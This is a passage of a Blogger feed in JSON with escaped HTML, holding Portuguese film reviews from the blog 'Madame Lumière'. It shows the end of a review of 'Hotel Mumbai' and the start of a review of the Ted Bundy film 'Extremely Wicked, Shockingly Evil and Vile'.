\u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAinda que Dev Patel não tenha tido um espaço tão protagonista no roteiro, ele dá uma significativa qualidade à história ao apresentar uma dimensão de humanidade. Pai de uma criança e com uma esposa grávida, ele retrata o jovem inteligente, gentil e com potência para uma carreira promissora na hotelaria. Gosta do que faz, precisa do emprego e trata o hóspede com afeto e respeito. Diante de um quadro de horror, o jovem expressa os valores do hotel:\u0026nbsp; \u003Ci\u003Eo hóspede é um rei\u003C\/i\u003E; com isso, tanto ele como o gerente, personagem do ator indiano \u003Cb\u003ESarau\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Ebh Shukla\u003C\/b\u003E são responsáveis por trazer a calma e segurança que os hóspedes precisam em um contexto absurdamente violento e trágico. Esse contraponto assim como os momentos mais afetivos de outros personagens equilibram dramaturgicamente a história, caso contrário, seria apenas o aterrorizante poder de fogo dos terroristas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc-aUz5RXQAicOop5RV1YMwRK2XxfLVeTSZs2pbtTR4G5wSfxFysg8LMzRj_0EIrX9YjrL2jvSlJ1chvlXCLEnA-b9lM6lNh-TDLq3BwKJjvKD3Z0EyPgQsgb6J4amqQ8VtwF4E34Jy3U\/s1600\/Atentado-ao-Hotel-Taj-Mahal+hotel+mumbai+madame+lumiere+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc-aUz5RXQAicOop5RV1YMwRK2XxfLVeTSZs2pbtTR4G5wSfxFysg8LMzRj_0EIrX9YjrL2jvSlJ1chvlXCLEnA-b9lM6lNh-TDLq3BwKJjvKD3Z0EyPgQsgb6J4amqQ8VtwF4E34Jy3U\/s640\/Atentado-ao-Hotel-Taj-Mahal+hotel+mumbai+madame+lumiere+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAtentado ao Hotel Taj Mahal\u003C\/b\u003E tem uma impressão digital muito própria e, no geral, é diferente de vários filmes sobre atentados terroristas por uma única razão: não há teorias conspiratórias, jogos políticos, muitas ideias e reviravoltas na dinâmica do elenco. \u003Ci\u003EO filme é direto ao ponto! \u003C\/i\u003EPor conta disso, ele é bem dramático sob o ponto de vista da insanidade de um ataque terrorista e de como os terroristas são criados e incentivados por ideias egoicas de \"líderes\" sanguinários e covardes. Nesse roteiro, alguns jovens muçulmanos são conduzidos a assassinar pessoas em vários pontos públicos na Índia como a estação de trem, um café e o hotel. Eles simplesmente alvejam pessoas como se matassem baratas. Essa ação tão objetiva e sanguinária é o mais marcante em como o filme foi dirigido, e também de acordo com os registros jornalísticos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EO diretor realizou um excelente trabalho sob a perspectiva de que, embora os terroristas não sejam pobres coitados,\u0026nbsp; há uma trágica dimensão em como os terroristas são construídos na sociedade. Nesta historia inspirada em fatos, os jovens eram fanáticos religiosos porém houve uma \u003Ci\u003E\"moeda de troca\" \u003C\/i\u003Epara incentivá-los a cometer tamanho genocídio. Eram pobres e ignorantes, acreditavam que suas famílias seriam beneficiadas financeiramente em uma história marcada pela miséria humana e o uso da religião como arma de intolerância e extermínio.\u0026nbsp; Neste sentido, o mais cruel dos terroristas é o \"líder desconhecido\" que aparece apenas como uma voz de comando no celular. Ele é um mercenário em como usa esses jovens.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETrazendo esse drama social para uma reflexão contemporânea, há que notar que as principais tragédias da humanidade têm aqueles que são mandantes, ou seja, os \u003Ci\u003E\"cabeças\" que dão as ordens\u003C\/i\u003E\u0026nbsp;e há os que obedecem movidos por crenças, valores, dramas pessoas e coletivos e muito engano. Considerando essa observação, o longa é bastante trágico pela violência que também está na profundidade da questão. O diretor conduz muito bem as cenas com uma violência ligeira, visceral e impactante, porém a mais desastrosa e brutal violência é certamente a gênese que leva jovens a destruir suas vidas e outras vidas.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsLZOe1ms88vFmqyrpLSaf_Xe3Rk_2bFaMRse_y6Qqd3W7zWhozx9_iKLbzjlj_eBjDHerU7UR93RZo8d51Jutz0ce8KY2nAlQ7mgwF2hR8ieGQpOWf4CR8dXRgBuPvzA3GxYzJgouGc4\/s1600\/3+estrelas+madame+lumiere.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"320\" height=\"41\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsLZOe1ms88vFmqyrpLSaf_Xe3Rk_2bFaMRse_y6Qqd3W7zWhozx9_iKLbzjlj_eBjDHerU7UR93RZo8d51Jutz0ce8KY2nAlQ7mgwF2hR8ieGQpOWf4CR8dXRgBuPvzA3GxYzJgouGc4\/s400\/3+estrelas+madame+lumiere.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan id=\"goog_855887149\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_855887150\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan id=\"goog_165734659\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_165734660\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; border-color: rgb(68 , 68 , 68); border-style: none; border-width: 0px; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border-color: rgb(78, 40, 0); border-style: none; border-width: 0px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; border-color: rgb(68 , 68 , 68); border-style: none; border-width: 0px; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border-color: rgb(78, 40, 0); border-style: none; border-width: 0px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; border-color: rgb(68 , 68 , 68); border-style: none; border-width: 0px; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border-color: rgb(78, 40, 0); border-style: none; border-width: 0px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; border-color: rgb(68 , 68 , 68); border-style: none; border-width: 0px; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border-color: rgb(78, 40, 0); border-style: none; border-width: 0px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; border-color: rgb(68 , 68 , 68); border-style: none; border-width: 0px; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border-color: rgb(78, 40, 0); border-style: none; border-width: 0px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6039331527990311435\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2020\/04\/atentado-ao-hotel-taj-mahal-hotel.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6039331527990311435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6039331527990311435"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2020\/04\/atentado-ao-hotel-taj-mahal-hotel.html","title":"Atentado ao Hotel Taj Mahal (Hotel Mumbai, 2018)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8X1y1z1AmTzVBNxgJwRiGOui7pyIWESw4Gj_iv9IJiWYNBLkYGGm2owXUv21oRZEbagT_92zGVP2J8Qsrjeu43LYVIpT8PzvC_TaCwpSgvsVM-tSwJob5QNT1n4BZ4NetHTIuxZbguGo\/s72-c\/Atentado-ao-Hotel-Taj-Mahal+hotel+mumbai+madame+lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1884211064856606747"},"published":{"$t":"2019-07-26T11:28:00.000-03:00"},"updated":{"$t":"2019-07-26T11:28:43.815-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinebiografia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminicídio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jim Parsons"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joe Berlinger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"John Malkovich"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lilly Collins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tribunal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zac Efron"}],"title":{"type":"text","$t":"Ted Bundy: A Irresistível Face do Mal (Extremely Wicked, Shockingly Evil and Vile, 2019)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4a2jQVudUCoKQMKlFdEtCZbPaFlv4CmbxmTHa0aS3SEZLcdTWsLv2DJAZ8s0I5azSsSOnwBJGycAvMuFjugKVJFE3NaRxc0vFqoVNXOrxibn3gvysFjkSGgy5_Ba1dNJNr1sASpMTmVs\/s1600\/P%25C3%25B4ster+Nacional+-+Ted+Bundy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1095\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4a2jQVudUCoKQMKlFdEtCZbPaFlv4CmbxmTHa0aS3SEZLcdTWsLv2DJAZ8s0I5azSsSOnwBJGycAvMuFjugKVJFE3NaRxc0vFqoVNXOrxibn3gvysFjkSGgy5_Ba1dNJNr1sASpMTmVs\/s640\/P%25C3%25B4ster+Nacional+-+Ted+Bundy.jpg\" width=\"438\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"background-color: white; color: #666666; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot;;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px rgb(68, 68, 68); color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border-image: none; border: 0px rgb(181, 101, 59); list-style: none; margin: 0px; outline: 0px; padding: 0px;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border-color: rgb(78, 40, 0); border-style: none; border-width: 0px; list-style: none outside none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border-color: rgb(78, 40, 0); border-style: none; border-width: 0px; list-style: none outside none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EUma das estreias da semana nos cinemas Brasileiros, \u003Cb\u003ETed Bundy: A Irresistível Face do Mal\u003C\/b\u003E (\u003Ci\u003EExtremely Wicked, Shockingly Evil and Vile, 2019\u003C\/i\u003E) de \u003Cb\u003EJoe Berlinger\u003C\/b\u003E, é um filme que tira tanto o diretor como o protagonista (\u003Cb\u003EZac Efron\u003C\/b\u003E) de uma zona de conforto, fazendo com que eles trabalhem juntos em um tipo de filme que não costuma ser o que realizam.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EJoe Berlinger é um premiado e experiente documentarista\u0026nbsp; cuja carreira na TV se desenvolveu também com séries criminais. Agora, retorna à ficção. Zac Efron ganhou fama como um ídolo \u003Ci\u003Eteen \u003C\/i\u003Ecom as produções Disney e, felizmente, é\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;um ator com carisma e humor que tem se desenvolvido em\u0026nbsp; trabalhos diferentes.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnjLSEifapZa_PDPKvMf9zrNIoCNiQu9VdwOxmXYsv15jBlZcM4TZ5mSF_YRf5orhFd_Zi-azwlPYqdlSXx0Ei7tZ3fjxrSTjTPThaUoxU3dME7I3forSaMD6Z7Ot-7wXyyEwNfpVvmFk\/s1600\/untitled+shoot-2047.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnjLSEifapZa_PDPKvMf9zrNIoCNiQu9VdwOxmXYsv15jBlZcM4TZ5mSF_YRf5orhFd_Zi-azwlPYqdlSXx0Ei7tZ3fjxrSTjTPThaUoxU3dME7I3forSaMD6Z7Ot-7wXyyEwNfpVvmFk\/s640\/untitled+shoot-2047.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBaseado na obra \u003C\/span\u003E\u003Cb style=\"font-family: verdana, sans-serif;\"\u003E\"The Phantom Prince: My life with Ted Bundy\" de Elizabeth Kendall,\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eo longa mostra a perspectiva da ex-namorada de Bundy, que conviveu com ele por anos, era muito apaixonada e desconhecia a sociopatia do amante. Bundy (\u003C\/span\u003E\u003Cb style=\"font-family: verdana, sans-serif;\"\u003EZac Efron\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E) é um dos mais conhecidos\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: verdana, sans-serif;\"\u003Eserial killers\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E dos Estados Unidos, que executou mais de 30 mulheres nos anos 70. Sua biografia demostra que ele era um homem sedutor, inteligente e sarcástico exatamente como muitos dos traços psicológicos de um sociopata. No papel de Liz, a atriz \u003Cb\u003ELilly Collins\u003C\/b\u003E dá vida à esta mulher, uma desolada mãe solteira.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cb style=\"font-family: verdana, sans-serif;\"\u003EJoe Berlinger\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E tem experiência em \u003C\/span\u003E\u003Ci style=\"font-family: verdana, sans-serif;\"\u003Enão ficção\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E criminal e tem uma série de TV sobre o assassino chamada\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: verdana, sans-serif;\"\u003E\"Conversando com um serial killer: Ted Bundy (2019)\", \u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Edessa forma,\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;seu \u003C\/span\u003E\u003Ci style=\"font-family: verdana, sans-serif;\"\u003Ebackground\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E o ajudou a ter uma convicção bem clara neste lançamento: ele mostra a \u003C\/span\u003E\u003Ci style=\"font-family: verdana, sans-serif;\"\u003E\"irresistível face do mal\"\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E em um roteiro que\u0026nbsp; Ted Bundy tem lábia, charme e atitudes de um homem inocente, o que torna o filme muito mais incômodo para quem sabe que ele foi um dos maiores assassinos de mulheres do mundo.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKxRCFVFRZpsXhNjEfQHkBLU6xu_b7is26_AiVKFuV-wAJGaAaBL7LeIRLhCAfsOLfmmrI9FZtburZOzZ65LXtiLkeIV8MQBpxmulAIQYwq8x6qxt5YKXkCjs-2J2jmO1Js80QQc0Vnzg\/s1600\/untitled+shoot-5459.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKxRCFVFRZpsXhNjEfQHkBLU6xu_b7is26_AiVKFuV-wAJGaAaBL7LeIRLhCAfsOLfmmrI9FZtburZOzZ65LXtiLkeIV8MQBpxmulAIQYwq8x6qxt5YKXkCjs-2J2jmO1Js80QQc0Vnzg\/s640\/untitled+shoot-5459.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EZac Efron, que naturalmente tem seu charme, encarna o homicida com bastante\u0026nbsp; convicção. Pode se dizer que o filme tem qualidades\u0026nbsp; e defeitos de forma equilibrada, mas seguramente, uma de suas virtudes é a dedicação do ator em expressar esta alteridade macabra, absurdamente hipócrita de Ted Bundy. Em determinadas cenas, a decisão sobre a narrativa pode levar o público a realmente pensar que Ted Bundy é inocente tamanha a face do mal mascarada.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEsta dinâmica psíquica do personagem é interessante porque, trazendo para o plano da realidade,\u0026nbsp; revela que não sabemos quem está ao nosso lado. Normalmente as pessoas têm várias faces como parte de suas máscaras sociais, entretanto, há os que, como Ted Bundy, são mentalmente doentes e letais aos outros. Eles criam um mundo de mentiras que parecem verdades.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAssim como Liz Kendall se apaixonou loucamente por um serial killer, o mesmo acontece em diversas situações na sociedade, tanto que, durante o processo de tribunal no caso Bundy, ele tinha várias \"fãs\" que iam ao julgamento, flertavam com ele e apareciam na TV em sua defesa. Na história, a presença da outra namorada dele, Carole Ann Boone (\u003Cb\u003EKaya Scodelario\u003C\/b\u003E) evidencia como as mulheres se deixam seduzir e se apaixonam por homens tóxicos chegando a um nível de cegueira, obsessão e dependência emocional.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EA direção de Joe Berlinger é satisfatória. Ela tem o mérito de sua própria convicção sobre suas escolhas narrativas. Ele não é um diretor perdido na ficção. Ele sabe o que está fazendo e conhece a biografia do \u003Ci\u003Eserial killer\u003C\/i\u003E. Embora seja um documentarista, o diretor propicia ao público testemunhar um claro nível de subjetivação do protagonista, compreendendo a sociopatia de Ted Bundy.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrjDAmZ3QvfpOA6RnsjPM5mEFM6UK4LqU4NQ-QbS2jFOY6pHrq3tKbKLhHwVmCEveIMFTNVUrrrKwTdoGc9yK55T-wJn7oxwNBLQXZ_dRrZMHzNr-oAlh56PCVCxXc8DZyZVawXw2NfEs\/s1600\/Extremely+Wicked-5997.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrjDAmZ3QvfpOA6RnsjPM5mEFM6UK4LqU4NQ-QbS2jFOY6pHrq3tKbKLhHwVmCEveIMFTNVUrrrKwTdoGc9yK55T-wJn7oxwNBLQXZ_dRrZMHzNr-oAlh56PCVCxXc8DZyZVawXw2NfEs\/s640\/Extremely+Wicked-5997.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr 